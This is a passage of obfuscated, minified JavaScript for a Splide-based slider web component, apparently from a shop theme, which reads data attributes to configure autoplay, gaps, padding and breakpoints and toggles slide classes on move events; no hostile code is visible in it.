_0x3c7fe9.ZtasA(_0x4ccf05)}};function _0xb7a3a9(_0x38fdeb,_0x4a6027,_0x5cfc69,_0x59a69e){return _0x16d3c1(_0x38fdeb-106,_0x5cfc69,_0x5cfc69-337,_0x59a69e-457)}if(_0x3c7fe9.XoERf!==_0x3c7fe9[_0xdfb430(3819,2857,2441,2019)])for(var _0x308a5c=_0x395502[_0xdfb430(1201,2257,-189,-117)][_0xdfb430(4980,3543,6754,6533)]("|"),_0x477b23=0;;){switch(_0x308a5c[_0x477b23++]){case"0":_0x395502[_0xdfb430(4333,4345,4114,4158)](_0x342a7a,[_0x2e9f16,_0x33c69a],_0x55a517,_0x3dd447.id);continue;case"1":_0x395502[_0xb7a3a9(2698,2e3,4150,4093)](_0x5f5cbb,_0x395502[_0xdfb430(2860,4549,2563,877)],_0x2c4c94,_0x3e6b62);continue;case"2":_0x395502.cYLlk(_0x105826,[_0x50c7c3,_0x1db81c,_0x1faf53,_0x23c800,"ei"],_0x5704c5);continue;case"3":_0x395502[_0xdfb430(2197,3802,249,3444)](_0x59412c,_0x187004,_0x395502[_0xdfb430(1895,2004,1448,288)],_0x395502[_0xb7a3a9(1954,3417,2572,2156)](_0x180e07,_0x50bf65,"<"));continue;case"4":_0x395502.ctqJf(_0x43931b);continue;case"5":_0x395502[_0xb7a3a9(2698,1607,1164,757)](_0x176102,_0x4d562c,_0x395502.BJDDE,_0x395502[_0xdfb430(1862,1096,3838,1777)](_0x1a0e27,_0x38d597,">"));continue}break}else return this._o},set:function(_0x311b32){function _0x540064(_0x3d6952,_0x303ab0,_0x5f1a3b,_0x27c4a5){return _0x16d3c1(_0x3d6952- -479,_0x5f1a3b,_0x5f1a3b-78,_0x27c4a5-107)}function _0x547851(_0x36242c,_0x34ac9c,_0x302371,_0x19d4ca){return _0x16d3c1(_0x19d4ca- -778,_0x302371,_0x302371-225,_0x19d4ca-75)}this._C[_0x540064(1293,2706,2301,-109)][_0x540064(4101,2367,5408,4020)](_0x311b32,!0,!0)}},{key:_0x5e6c26.jdfdi,get:function(){function _0x506c97(_0x260dd2,_0x40b8f6,_0xeda90a,_0x40356f){return _0x1f7289(_0x260dd2-224,_0x40b8f6-195,_0x40356f-526,_0x260dd2)}return this._C.Slides[_0x506c97(1067,4486,2110,2892)](!0)}},{key:_0x5e6c26[_0x1f7289(2678,5720,3695,5679)],get:function(){function _0x1114f3(_0x4869d9,_0x164250,_0x3e4372,_0x3d5294){return _0x16d3c1(_0x164250- -1142,_0x3e4372,_0x3e4372-207,_0x3d5294-188)}function _0x17c824(_0x3c5210,_0x363a37,_0x5b239f,_0x5d4c97){return _0x1f7289(_0x3c5210-181,_0x363a37-452,_0x5b239f-154,_0x5d4c97)}return this._C[_0x1114f3(4577,3626,2606,1984)][_0x1114f3(1747,2179,2510,3906)]()}}]),_0x4440e5}();_0xc2d79a[_0x4b0756(-334,601,794,-331)]={};var _0x42d1f5={};return _0x42d1f5[_0x3c948a(1638,3333,3579,3079)]=1,_0x42d1f5[_0x3c948a(2469,1593,2187,2444)]=2,_0x42d1f5.IDLE=3,_0x42d1f5[_0x4b0756(1542,2377,863,-140)]=4,_0x42d1f5[_0x4b0756(1303,-144,1569,117)]=5,_0x42d1f5[_0x4b0756(524,2500,913,2209)]=6,_0x42d1f5[_0x3c948a(887,3100,2236,2820)]=7,_0xc2d79a.STATES=_0x42d1f5,_0xc2d79a});class SplideComponent extends HTMLElement{constructor(){var _0x2a64b9={};function _0x3cc50e(_0xe49680,_0x1e1e79,_0x2356ac,_0x3068be){return _0x28ed8b(_0xe49680-250,_0x1e1e79,_0x2356ac-195,_0x3068be-1024)}function _0x24ef8f(_0x1f5307,_0x3c0f48,_0x1467d7,_0x1bbb18){return _0xcfc1fc(_0x1f5307- -309,_0x1467d7,_0x1467d7-452,_0x1bbb18-498)}_0x2a64b9[_0x24ef8f(3183,1749,3858,3690)]=_0x24ef8f(1011,581,-1022,-703),_0x2a64b9[_0x3cc50e(1004,1217,1254,1898)]=_0x24ef8f(2609,813,2414,3114)+_0x3cc50e(5274,3357,5234,4835);var _0x38045e=_0x2a64b9;super(),this[_0x3cc50e(3157,5503,4451,5014)+"ainer"]=this[_0x3cc50e(1356,3277,1373,2630)+_0x3cc50e(2226,2350,2351,2124)](_0x38045e[_0x3cc50e(5435,5347,3497,3573)]),document["addEventLi"+_0x3cc50e(3833,6836,6761,5078)](_0x38045e[_0x24ef8f(1508,3358,1133,2157)],_0xdc2d09=>{function _0x34d955(_0x4a0d94,_0x2edae0,_0x2e6cb4,_0x5985d6){return _0x3cc50e(_0x4a0d94-293,_0x2e6cb4,_0x2e6cb4-450,_0x4a0d94- -1153)}this[_0x34d955(1014,1457,-875,2427)]()})}connectedCallback(){function _0x503acc(_0x4d0421,_0x38e1bf,_0x382a86,_0x434fb8){return _0x28ed8b(_0x4d0421-185,_0x38e1bf,_0x382a86-158,_0x382a86-615)}this[_0x503acc(3313,1380,1758,987)]()}[_0xcfc1fc(2086,2864,1946,3214)](){var _0x7638c4={szQow:function(_0x42586c,_0xa3307,_0x4bb144,_0x272a67){return _0x42586c(_0xa3307,_0x4bb144,_0x272a67)},VUCxc:_0x2a5661(3498,3577,5022,3518),RYNva:function(_0x1409cd,_0x13f432){return _0x1409cd===_0x13f432},SWBAr:_0x1bd5d4(389,885,296,423),RJhnW:_0x1bd5d4(599,1967,3965,1023),ysHWo:function(_0xa8e545,_0x430899){return _0xa8e545>_0x430899},sqhpZ:function(_0x137779,_0x115b7b){return _0x137779+_0x115b7b},gmVXq:_0x1bd5d4(2655,3279,1919,1443),BLsYs:_0x2a5661(6328,5990,5881,4464)+_0x1bd5d4(719,2098,1880,1163),gTUpN:function(_0x5c1e2d,_0x490e4e){return _0x5c1e2d!==_0x490e4e},VrUrE:"TuICd",fGUxY:_0x2a5661(6180,4541,5053,4667),coqIE:"xdqhU",IaySi:function(_0x478250,_0x1ef829){return _0x478250!==_0x1ef829},HcCFR:"Tcvif",CqobE:function(_0x1b59f8,_0x560eff,_0x78048){return _0x1b59f8(_0x560eff,_0x78048)},kRIlA:_0x2a5661(1367,977,2619,960),dBptD:_0x1bd5d4(-51,1703,505,670),kKCIu:function(_0x2fef3b,_0x4c31f7){return _0x2fef3b!==_0x4c31f7},NoNqW:_0x2a5661(3606,4248,872,2464),kiUjA:"aKhCP",LVTta:"open",PmVQh:function(_0x286a2e,_0x881f0){return _0x286a2e(_0x881f0)},ZsVVx:_0x2a5661(2181,2070,1343,2843),Bmomg:_0x2a5661(5001,2824,6413,4652)+_0x1bd5d4(4692,3564,1796,2353),YefXL:function(_0x1565da,_0x476b4e){return _0x1565da===_0x476b4e},jUgiD:"pause",MYwIX:"internal-v"+_0x2a5661(1969,2844,3819,2714)+_0x1bd5d4(169,-343,-340,-1319),gwaYr:_0x2a5661(2742,6264,6159,4539),jIVpr:_0x2a5661(-94,2103,-1110,914),awsoe:_0x2a5661(1301,1566,3155,3076),SoPpg:function(_0x138108,_0x331fd0){return _0x138108===_0x331fd0},zgDqi:_0x2a5661(2427,3173,3130,2386),hGYRO:function(_0x412392,_0x54ef41){return _0x412392(_0x54ef41)},SXyye:function(_0x22d1ab,_0x1e2cd3){return _0x22d1ab*_0x1e2cd3},RtsyZ:_0x1bd5d4(3160,1728,1892,2138),vuXlq:function(_0x30714f,_0x15c16d){return _0x30714f!==_0x15c16d},sERDj:_0x1bd5d4(952,2803,1560,3865),ZlAGr:function(_0xc80f11,_0x4713ec){return _0xc80f11!==_0x4713ec},PHAwM:function(_0x3c302b,_0x1c01b8){return _0x3c302b!==_0x1c01b8},WbEoU:function(_0x324403,_0x541784){return _0x324403!==_0x541784},SPvSP:function(_0x1585d8,_0x234547){return _0x1585d8(_0x234547)},ZIQjo:function(_0x557643,_0x161808){return _0x557643===_0x161808},DpRdR:function(_0x54c0d3,_0x552533){return _0x54c0d3(_0x552533)},IuwkR:function(_0x49b9c9,_0xafe239){return _0x49b9c9(_0xafe239)},MpCJp:function(_0x1af8cc,_0x5a0a9d){return _0x1af8cc(_0x5a0a9d)},WjSws:function(_0x5cc03f,_0x12ab03){return _0x5cc03f(_0x12ab03)},sPWpj:function(_0x17a722,_0x4ab64d){return _0x17a722(_0x4ab64d)},QuLit:function(_0x39ef49,_0x204512){return _0x39ef49===_0x204512},AymDU:_0x2a5661(3031,4333,2181,2944)+_0x1bd5d4(1721,2507,2392,3397)+_0x1bd5d4(1283,-407,-1053,-1680),tXAly:"mounted",tOxth:"move",febHR:function(_0x341157,_0x4456f){return _0x341157===_0x4456f},GZrIC:_0x1bd5d4(179,1625,441,-216)};this[_0x1bd5d4(3335,1808,758,1796)]=this.dataset[_0x2a5661(3470,2365,4525,3120)]||_0x7638c4[_0x1bd5d4(1359,1670,3049,2854)],this.typeMobile=this[_0x1bd5d4(1621,2650,4241,4454)][_0x2a5661(464,1697,2280,2103)]||this[_0x1bd5d4(3052,1808,2169,1160)],this[_0x1bd5d4(3709,3101,4390,3881)]=this.dataset[_0x2a5661(4247,5801,3491,4413)]||defaultDirection,this[_0x1bd5d4(2670,2257,3292,977)]=this.type===_0x7638c4[_0x2a5661(4511,3511,2183,2500)],this.autoplay=_0x7638c4[_0x1bd5d4(2774,2502,1998,3814)](this[_0x2a5661(2993,2373,2333,3962)][_0x2a5661(2547,5445,3902,4130)],_0x7638c4.zgDqi),this[_0x1bd5d4(-1052,65,711,1957)+_0x2a5661(3313,3456,2229,1597)]=this[_0x2a5661(5879,4406,1974,3962)]["autoplaySp"+_0x2a5661(2176,536,1564,1597)]&&!_0x7638c4[_0x1bd5d4(2748,2966,1845,1099)](isNaN,parseInt(this[_0x2a5661(5513,2528,3908,3962)]["autoplaySp"+_0x2a5661(1989,1885,1177,1597)]))?_0x7638c4[_0x2a5661(4105,6704,6007,4695)](parseInt(this[_0x1bd5d4(2908,2650,3609,1889)][_0x1bd5d4(-373,65,-1050,1874)+_0x2a5661(2663,217,-382,1597)]),-894+-1*1611+1*3505):-6251*1+-4709*-2+1*1833,this[_0x1bd5d4(2611,1509,2467,533)]=_0x7638c4[_0x1bd5d4(-1123,852,450,1658)](this[_0x1bd5d4(2770,2650,1618,1766)][_0x1bd5d4(-163,1509,-290,1676)],_0x7638c4[_0x1bd5d4(-384,1322,1551,1312)])&&(_0x7638c4[_0x2a5661(5139,2933,2901,4728)](this.dataset[_0x1bd5d4(1697,1509,618,-450)],_0x7638c4[_0x1bd5d4(751,1776,2819,1255)])||"free"),this[_0x1bd5d4(1801,2309,3116,3829)]=this.dataset[_0x1bd5d4(2273,2309,2018,3633)]||0,this[_0x2a5661(1125,1441,3872,1874)]=_0x7638c4.ZlAGr(this[_0x2a5661(4399,5016,5419,3962)][_0x1bd5d4(120,562,1636,-219)],_0x7638c4[_0x1bd5d4(-153,1322,1664,3166)]),this.arrows=_0x7638c4.PHAwM(this.dataset[_0x1bd5d4(1662,797,2662,2295)],_0x7638c4.RtsyZ),this[_0x1bd5d4(2837,2324,3161,1592)+"r"]=this[_0x1bd5d4(2785,2650,4086,690)][_0x1bd5d4(2191,2324,2359,4362)+"r"]?_0x1bd5d4(-46,1367,489,21)+this[_0x1bd5d4(916,2650,4102,3005)][_0x2a5661(4833,2086,2156,3636)+"r"]:"";function _0x1bd5d4(_0x7a38b9,_0x5f104a,_0x4a1173,_0x5611c4){return _0x28ed8b(_0x7a38b9-162,_0x7a38b9,_0x4a1173-82,_0x5f104a- -577)}this[_0x1bd5d4(-848,209,893,1158)]=_0x7638c4.WbEoU(this[_0x2a5661(3517,2022,3211,3962)][_0x1bd5d4(462,209,-1099,11)],_0x7638c4[_0x2a5661(1724,2672,866,2634)]),this[_0x1bd5d4(3505,2751,4415,1174)]=this[_0x2a5661(2575,2914,4334,3962)].omitEnd!==_0x7638c4[_0x2a5661(2405,1065,925,2634)],this[_0x1bd5d4(2241,2396,2424,1127)]=this[_0x2a5661(4954,5486,4309,3962)][_0x2a5661(5532,3784,4690,3708)]?_0x2a5661(4628,2820,3406,2679)+this[_0x2a5661(2077,4788,4618,3962)][_0x2a5661(4406,2916,4020,3708)]+(_0x1bd5d4(2750,838,312,414)+"om-color"):"",this["slidesDesk"+_0x1bd5d4(3171,2027,1953,4059)]=this[_0x2a5661(5548,4937,5360,3962)][_0x1bd5d4(-1244,292,1754,463)+_0x2a5661(3862,2074,5221,3339)]&&!_0x7638c4[_0x1bd5d4(4433,2966,1586,3007)](isNaN,_0x7638c4[_0x2a5661(-60,2524,2139,1659)](parseInt,this.dataset[_0x1bd5d4(1391,292,1069,1830)+_0x1bd5d4(2227,2027,2267,2814)]))?parseInt(this[_0x1bd5d4(1022,2650,1968,1552)][_0x1bd5d4(1306,292,18,1232)+_0x2a5661(4200,3996,2702,3339)]):-2197+-1*8827+11027,this[_0x2a5661(2793,3298,4674,3947)]=_0x7638c4[_0x2a5661(3462,3128,6438,4515)](this.dataset[_0x2a5661(3096,4634,2074,3947)],_0x7638c4[_0x2a5661(2800,4353,3505,3519)]),this[_0x2a5661(3585,4374,3150,4819)+"le"]=this[_0x1bd5d4(4113,2650,3358,3823)][_0x1bd5d4(2402,3507,4781,4233)+"le"]&&!_0x7638c4[_0x2a5661(3059,2848,258,1659)](isNaN,_0x7638c4.DpRdR(parseInt,this[_0x1bd5d4(881,2650,2587,2810)][_0x2a5661(6149,6763,4822,4819)+"le"]))?_0x7638c4[_0x2a5661(2699,5887,3779,4058)](parseInt,this[_0x2a5661(5089,5623,3377,3962)][_0x1bd5d4(5263,3507,5166,3728)+"le"]):-4909+5*1271+-1445,this[_0x1bd5d4(-63,1239,339,1565)+_0x2a5661(4574,2013,3219,4055)]=this[_0x2a5661(2631,2102,2419,3962)][_0x1bd5d4(2794,1239,636,611)+_0x1bd5d4(3472,2743,2344,1909)]&&!isNaN(_0x7638c4.MpCJp(parseInt,this[_0x2a5661(5302,5977,3271,3962)]["perMoveDes"+_0x1bd5d4(977,2743,1660,4231)]))?_0x7638c4[_0x2a5661(2959,4151,5369,4278)](parseInt,this[_0x2a5661(5296,5947,4817,3962)][_0x1bd5d4(3192,1239,1870,1694)+"ktop"]):20*-493+-256+10117,this[_0x1bd5d4(1072,212,-1814,-516)+_0x2a5661(2425,3435,2469,2416)]=this[_0x1bd5d4(1370,2650,867,2746)][_0x1bd5d4(1530,212,464,535)+"ile"]&&!isNaN(_0x7638c4[_0x2a5661(1851,2004,3254,2870)](parseInt,this[_0x2a5661(2410,4963,3646,3962)][_0x1bd5d4(1106,212,-600,-674)+"ile"]))?_0x7638c4[_0x1bd5d4(156,235,1333,-752)](parseInt,this.dataset[_0x2a5661(248,573,1384,1524)+"ile"]):1,this[_0x2a5661(1482,1059,-114,924)]=this.dataset.gapDesktop?_0x7638c4[_0x1bd5d4(-778,235,-887,1230)](parseInt,this[_0x1bd5d4(868,2650,3268,3253)][_0x1bd5d4(-1796,-388,1621,-344)]):-1486+1973*-5+-19*-599,this[_0x1bd5d4(-261,1269,882,1544)]=this[_0x1bd5d4(4281,2650,4332,3233)].gapMobile?_0x7638c4[_0x1bd5d4(1187,2966,2462,2486)](parseInt,this.dataset[_0x2a5661(1694,4231,3392,2581)]):-9*-951+-1642*-5+-16754,this[_0x1bd5d4(-1350,221,2157,113)+"cDesktop"]=_0x7638c4.RYNva(this[_0x2a5661(3150,3758,5220,3962)][_0x1bd5d4(-1809,221,-1803,-646)+"cDesktop"],_0x7638c4[_0x2a5661(5314,2375,1570,3519)]),this[_0x1bd5d4(1975,1054,2430,2708)+_0x1bd5d4(1010,1138,-360,2504)]=parseInt(this[_0x2a5661(4179,4341,4875,3962)][_0x1bd5d4(529,1903,2215,248)+_0x1bd5d4(1303,1208,1216,-134)])||0,this[_0x2a5661(2340,3247,4303,3929)+_0x1bd5d4(-86,1208,2751,1623)]=this.dataset[_0x1bd5d4(-1533,221,2010,179)+_0x1bd5d4(2008,13,-62,1517)]?3058+-3058*1:this[_0x1bd5d4(352,1054,1991,411)+_0x2a5661(3915,2784,1173,2450)];function _0x2a5661(_0x49d833,_0x135fe0,_0x55cb0c,_0x30144a){return _0xcfc1fc(_0x30144a- -208,_0x135fe0,_0x55cb0c-159,_0x30144a-431)}this[_0x2a5661(1699,690,1789,1533)+"cMobile"]=this[_0x1bd5d4(2395,2650,1600,2666)][_0x1bd5d4(951,221,867,676)+_0x2a5661(1536,2001,3716,3068)]===_0x7638c4[_0x2a5661(3130,3601,4035,3519)],this[_0x2a5661(4139,1530,4316,2366)+_0x2a5661(5883,2885,3495,3896)]=_0x7638c4[_0x1bd5d4(3585,2746,1831,3019)](parseInt,this[_0x1bd5d4(2855,2650,1731,2110)]["sidePaddin"+_0x2a5661(288,1831,3916,1936)])||0,this[_0x1bd5d4(1676,2617,3310,3144)+_0x1bd5d4(-755,624,671,638)]=this[_0x1bd5d4(-464,221,1141,1843)+"cMobile"]?-2978*2+5376+-290*-2:this[_0x1bd5d4(642,1054,1995,1948)+"ngMobile"],this[_0x1bd5d4(-55,-498,-588,-2504)+_0x1bd5d4(2114,2743,3022,2854)]=_0x7638c4.SoPpg(this[_0x2a5661(5465,4203,5778,3962)][_0x1bd5d4(-2518,-498,-2323,-2084)+_0x1bd5d4(3070,2743,3057,4596)],_0x1bd5d4(847,1074,1157,-508)),this[_0x2a5661(1443,1953,154,1015)+_0x1bd5d4(210,1104,-252,2416)]=_0x7638c4[_0x2a5661(4178,4589,4475,3845)](this[_0x1bd5d4(3472,2650,2395,3988)][_0x2a5661(732,2733,-124,1015)+"ile"],"true"),this[_0x2a5661(1912,2188,1680,3285)]={type:this[_0x1bd5d4(2908,1808,1940,391)],direction:this[_0x1bd5d4(3862,3101,1097,3805)],rewind:this[_0x1bd5d4(2131,2257,1358,4246)],autoplay:this.autoplay,interval:this[_0x2a5661(1893,309,1748,1377)+_0x1bd5d4(-755,285,-219,-1647)],drag:this[_0x2a5661(2516,3262,875,2821)],focus:this[_0x2a5661(4135,4084,3874,3621)],trimSpace:this[_0x2a5661(588,710,783,1874)],arrows:this[_0x1bd5d4(849,797,1485,315)],pagination:this[_0x1bd5d4(919,209,-1474,961)],omitEnd:this.omitEnd,perPage:this[_0x1bd5d4(960,292,-496,1519)+"top"],perMove:this[_0x1bd5d4(-479,1239,-67,-558)+_0x1bd5d4(1687,2743,3990,1163)],autoWidth:this[_0x2a5661(4966,5371,2140,3947)],gap:this[_0x1bd5d4(498,-388,-2426,-157)],paddingCalc:this[_0x2a5661(2044,1959,1773,1533)+_0x2a5661(2699,3081,3109,1325)],padding:{left:this[_0x1bd5d4(3257,2617,584,641)+_0x1bd5d4(2697,1208,782,1523)],right:this[_0x1bd5d4(779,1054,589,1265)+_0x2a5661(3314,4155,2585,2450)]},destroy:this.destroyDesktop,classes:{arrow:_0x2a5661(5984,6093,3124,4745)+"row"+this[_0x2a5661(5132,3313,3300,3636)+"r"],page:"splide__pagination__"+_0x1bd5d4(733,1155,846,1618)+this[_0x2a5661(4661,5313,2483,3708)]},easing:_0x7638c4[_0x1bd5d4(1125,2250,344,535)],breakpoints:{749:{omitEnd:this[_0x2a5661(4623,2989,4312,4063)],type:this[_0x2a5661(3507,1449,402,2103)],perPage:this.slidesMobile,perMove:this[_0x1bd5d4(156,212,-695,1143)+_0x1bd5d4(1432,1104,2024,-802)],gap:this.gapMobile,paddingCalc:this[_0x1bd5d4(207,221,-568,-1034)+"cMobile"],padding:{left:this["leftPaddin"+_0x1bd5d4(2612,624,-946,1349)],right:this[_0x1bd5d4(735,1054,886,1609)+_0x2a5661(5468,5513,3182,3896)]},destroy:this[_0x1bd5d4(1695,-297,-2257,-1620)+_0x2a5661(668,4194,1652,2416)]}}};let _0xd1738c=new Splide(this[_0x1bd5d4(4347,3413,2836,2155)+_0x1bd5d4(4010,2776,1611,2782)],this[_0x1bd5d4(3571,1973,1845,855)]);_0xd1738c.on(_0x7638c4[_0x2a5661(2460,3530,5886,4399)],()=>{var _0x263456={};_0x263456[_0x1b6879(1099,610,-317,202)]=_0x7638c4[_0x1b6879(2416,2971,4644,1858)];var _0x406285=_0x263456;let _0x462b52=_0xd1738c[_0x366033(3922,3469,4850,1522)],_0x4c2ad6=_0xd1738c[_0x1b6879(236,1650,2811,683)][_0x1b6879(4570,3726,4440,2692)][_0x366033(2105,1417,-397,94)][_0x462b52];function _0x1b6879(_0x403400,_0x3a651e,_0x2ee7de,_0x29c086){return _0x1bd5d4(_0x403400,_0x3a651e-1020,_0x2ee7de-347,_0x29c086-166)}if(_0x4c2ad6)if(_0x7638c4.gTUpN(_0x7638c4[_0x1b6879(1035,2334,1852,2153)],_0x7638c4[_0x366033(1072,1959,2410,1311)]))_0x7638c4.szQow(_0x43de21,_0x35fcad,_0x7638c4.VUCxc,function(){_0x282f9a?_0x1250f3():_0x33be20(!0)});else{let _0x19d162=_0x4c2ad6[_0x366033(186,1674,990,2766)+"tor"](_0x7638c4[_0x1b6879(500,2044,116,818)]);if(_0x19d162)_0x7638c4[_0x1b6879(2545,1558,1048,3006)]!==_0x366033(-1112,843,2178,955)?_0x19d162[_0x366033(3329,3665,2304,3739)]?(_0x4c2ad6[_0x1b6879(2985,1996,1599,1514)].add(_0x7638c4[_0x1b6879(2597,2971,2143,3594)]),this[_0x366033(2525,1906,2060,910)+"lideHeight"](_0x4c2ad6)):_0x19d162[_0x1b6879(2850,3223,2577,1465)+_0x1b6879(4568,4497,6517,6180)](_0x7638c4.RJhnW,()=>{function _0x3b0e81(_0x275e5b,_0x4117dd,_0x5afa6a,_0x53effa){return _0x366033(_0x275e5b-364,_0x275e5b-892,_0x5afa6a-203,_0x5afa6a)}function _0x535aea(_0x582a62,_0x429bc6,_0x513f94,_0x542129){return _0x366033(_0x582a62-271,_0x513f94-309,_0x513f94-154,_0x542129)}_0x7638c4.RYNva(_0x535aea(2163,-562,1416,-44),_0x7638c4[_0x535aea(2456,1662,1722,1254)])?_0x7f2945.update():(_0x4c2ad6[_0x3b0e81(2513,2041,3144,2244)][_0x535aea(5045,3408,3017,3221)]("is-instant"+_0x3b0e81(3635,2639,3417,2896)),this[_0x535aea(1802,3527,2215,3913)+_0x3b0e81(2523,691,576,1287)](_0x4c2ad6))}):_0x438316[_0x366033(3216,2848,905,2655)+"stener"](_0x7638c4[_0x1b6879(126,666,-775,1792)],()=>{_0x9cb14c[_0x16c77e(913,2349,-650,924)][_0x2579da(3156,3353,3514,2901)](_0x406285.KYfvk);function _0x2579da(_0x41c50b,_0xa2dd0d,_0x4a4e19,_0x30b122){return _0x366033(_0x41c50b-461,_0x30b122-193,_0x4a4e19-2,_0xa2dd0d)}function _0x16c77e(_0x3fdaf3,_0x1a0a9d,_0x417f2a,_0x4a90ae){return _0x366033(_0x3fdaf3-478,_0x3fdaf3- -708,_0x417f2a-233,_0x4a90ae)}this[_0x2579da(3429,1704,2460,2099)+_0x2579da(3570,797,761,1824)](_0x3d26b0)});else if(_0x7638c4.IaySi(_0x7638c4[_0x1b6879(4879,3404,3858,2200)],_0x7638c4[_0x366033(1521,3029,3409,4235)])){var _0x32eb1f=_0x1cd995[_0x4df102[_0x366033(3529,3312,2435,2555)+"e"]()][_0x3ded46]||_0x2a97c3;return _0x7638c4[_0x366033(2482,2097,3229,3163)](_0x19ae88,1*5799+-6194+395)?_0x7638c4[_0x1b6879(909,1742,1196,2703)](_0x32eb1f.charAt(0)[_0x1b6879(1465,2725,711,4448)+"e"](),_0x32eb1f[_0x366033(-366,1460,2571,129)](1)):_0x32eb1f}else _0x4c2ad6[_0x1b6879(716,1996,4026,1821)][_0x1b6879(3156,3083,2376,1253)](_0x1b6879(2929,4172,2196,5343)+_0x366033(4788,2743,3364,1772)),this["setActiveS"+_0x366033(225,1631,533,3605)](_0x4c2ad6)}function _0x366033(_0x5791d6,_0x331d87,_0x43532b,_0xf62035){return _0x2a5661(_0x5791d6-311,_0xf62035,_0x43532b-134,_0x331d87- -667)}let _0x41bd24=_0x7638c4.CqobE(debounce,()=>{function _0x9df5ac(_0x2c22a6,_0x18e2de,_0x3a085a,_0x1de498){return _0x1b6879(_0x1de498,_0x3a085a- -179,_0x3a085a-113,_0x1de498-413)}function _0x38c631(_0x2cdc77,_0x464d15,_0x2dbfeb,_0x4a149f){return _0x366033(_0x2cdc77-49,_0x464d15- -215,_0x2dbfeb-42,_0x4a149f)}if(_0x7638c4[_0x9df5ac(4654,2447,3754,1780)](_0x38c631(-691,-88,846,416),_0x7638c4.gmVXq))_0xc930f9.classList.remove(_0x9df5ac(1923,1284,2466,461));else{var _0x1b609c=_0xd1738c[_0x38c631(1736,1060,2779,414)][_0x9df5ac(2924,2304,3547,1644)].slides[_0xd1738c[_0x38c631(4358,3254,1628,3464)]];this[_0x9df5ac(3957,1695,2102,2909)+_0x9df5ac(1577,2423,1827,1696)](_0x1b609c)}},-8923+-5*1535+16798*1);window[_0x1b6879(4910,3223,1574,2858)+_0x366033(4897,4122,3436,3156)](_0x7638c4[_0x366033(-1519,219,927,-1019)],_0x41bd24)}),_0xd1738c.on(_0x7638c4[_0x1bd5d4(3699,2235,4167,3844)],_0x40749c=>{function _0x2153e3(_0x1876ee,_0x5ee757,_0x1873f0,_0x5e724c){return _0x1bd5d4(_0x1876ee,_0x5ee757-189,_0x1873f0-92,_0x5e724c-68)}function _0x448b8c(_0x45c719,_0x66d194,_0x57869e,_0x5718b7){return _0x1bd5d4(_0x57869e,_0x5718b7-998,_0x57869e-203,_0x5718b7-59)}if(_0x7638c4[_0x2153e3(4848,3102,5136,4288)](_0x7638c4[_0x448b8c(-996,1632,1095,689)],_0x7638c4[_0x2153e3(163,-120,-1643,-1718)])){let _0x2e56f6=_0xd1738c[_0x2153e3(3821,3013,1394,3611)],_0x2655b4=_0xd1738c[_0x2153e3(1732,819,894,-48)][_0x448b8c(4077,3395,3826,3704)][_0x2153e3(2798,961,951,1841)];if(_0x2655b4)if(_0x7638c4[_0x2153e3(109,1041,2186,305)](_0x7638c4.NoNqW,_0x7638c4.kiUjA)){let _0x1fac5a=_0x2655b4[_0x2e56f6];_0x1fac5a&&(_0x2655b4[_0x448b8c(4819,4255,2626,3075)](_0x241fee=>_0x241fee.classList[_0x448b8c(3382,1252,3971,2868)]("is-instant"+_0x2153e3(3187,2287,258,2875))),_0x1fac5a[_0x2153e3(588,1165,181,1746)][_0x448b8c(3217,2429,2556,3061)](_0x7638c4[_0x2153e3(2979,2140,2686,2698)]),this["setActiveS"+_0x2153e3(148,1175,42,789)](_0x1fac5a))}else{let _0x25e396=_0x4b8627[_0x2153e3(4593,3013,2349,1028)],_0x55d291=_0xfaecd6[_0x448b8c(2944,2643,1155,1628)][_0x448b8c(3478,2581,3285,3704)][_0x448b8c(3348,3754,632,1770)];if(_0x55d291){let _0x5900d9=_0x55d291[_0x25e396];_0x5900d9&&(_0x55d291[_0x448b8c(2573,1373,1116,3075)](_0x589503=>_0x589503[_0x2153e3(-297,1165,795,2925)][_0x448b8c(2365,3012,3023,2868)](_0x2153e3(4795,3341,3359,2723)+_0x448b8c(4945,2430,2638,3096))),_0x5900d9.classList[_0x448b8c(3123,3782,1425,3061)](_0x7638c4[_0x448b8c(1681,4316,3112,2949)]),this[_0x2153e3(3360,1450,-76,-227)+_0x2153e3(2704,1175,2586,-651)](_0x5900d9))}}}else return _0x51b0d8[_0x2153e3(529,2470,4462,4393)+"te"](_0x3a2f3b)}),_0x7638c4.febHR(this[_0x1bd5d4(2349,2650,1059,3660)][_0x2a5661(2188,3633,346,1628)+"s"],_0x2a5661(591,962,4325,2386))&&_0xd1738c.on(_0x7638c4[_0x2a5661(4802,2856,5192,4177)],_0x186a53=>{function _0x4c71d0(_0x38c215,_0x7297cc,_0x2c580e,_0xbbf75e){return _0x1bd5d4(_0x2c580e,_0xbbf75e-800,_0x2c580e-32,_0xbbf75e-221)}var _0x43afa1={rwHzy:_0x4d8310(4262,3205,1724,2611),ZoUhp:_0x7638c4[_0x4d8310(2297,2742,2023,928)],nJbid:function(_0x883ade,_0x513d66){function _0x1d3640(_0x582004,_0x65c586,_0x2fe558,_0x8fa198){return _0x4c71d0(_0x582004-391,_0x65c586-491,_0x8fa198,_0x2fe558-127)}return _0x7638c4[_0x1d3640(1382,-367,1137,2529)](_0x883ade,_0x513d66)}};function _0x4d8310(_0x1846ab,_0xb86c2d,_0xb28805,_0x388c23){return _0x1bd5d4(_0xb28805,_0x388c23-1378,_0xb28805-339,_0x388c23-263)}if(_0x7638c4[_0x4c71d0(4616,4807,2804,3713)](_0x4d8310(3091,732,3741,1827),_0x7638c4[_0x4c71d0(5418,5751,4850,4105)]))for(var _0x5d3149=_0x43afa1[_0x4c71d0(3822,3201,3962,3684)][_0x4c71d0(2690,3514,4038,4337)]("|"),_0xc66cf1=-9259+2*-3047+15353;;){switch(_0x5d3149[_0xc66cf1++]){case"0":this["removeAttr"+_0x4c71d0(472,2395,2143,1583)](_0x43afa1[_0x4d8310(3546,3632,3973,3966)]);continue;case"1":_0x5d37b9[_0x4d8310(3782,3698,2060,2800)][_0x4d8310(2526,4767,4252,3189)+"ent"](new _0x9a255a("modalClosed"));continue;case"2":_0x43afa1[_0x4c71d0(3364,543,-67,1847)](_0x55c156,this.openedBy);continue;case"3":_0x8a35db.body[_0x4c71d0(3426,3534,901,1776)][_0x4c71d0(3740,2271,746,2670)]("overflow-h"+_0x4c71d0(1800,1351,859,947));continue;case"4":_0x250d52["pauseAllMe"+_0x4d8310(1994,2189,3600,2805)]();continue}break}else{let _0x126f85=_0x186a53.slide["querySelec"+_0x4d8310(2937,2734,2063,1901)](_0x7638c4[_0x4c71d0(4809,2304,4299,4126)]);if(_0x126f85){let 